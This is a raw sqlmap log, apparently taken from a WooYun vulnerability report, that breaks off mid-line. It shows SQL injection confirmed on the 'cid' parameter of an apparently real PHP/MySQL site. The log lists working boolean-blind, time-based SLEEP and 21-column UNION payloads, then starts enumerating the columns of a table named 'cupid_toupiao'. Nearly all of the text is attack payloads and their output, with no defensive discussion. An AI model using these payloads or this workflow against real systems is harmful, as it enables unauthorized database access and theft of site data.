 [*] starting at 17:59:50
[17:59:50] [INFO] resuming back-end DBMS 'mysql'
[17:59:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=main&id=43&cid=44 AND 3851=3851
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=main&id=43&cid=44 AND (SELECT * FROM (SELECT(SLEEP(5)))QFgl)
    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: id=main&id=43&cid=-8549 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
7a766b71,0x52506f5346596e72516d,0x7170766271),NULL--
---
[17:59:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
www.wooyun.org
back-end DBMS: MySQL 5.0.12
[17:59:51] [INFO] fetching columns for table 'cupid_toupiao' in database 'gdvide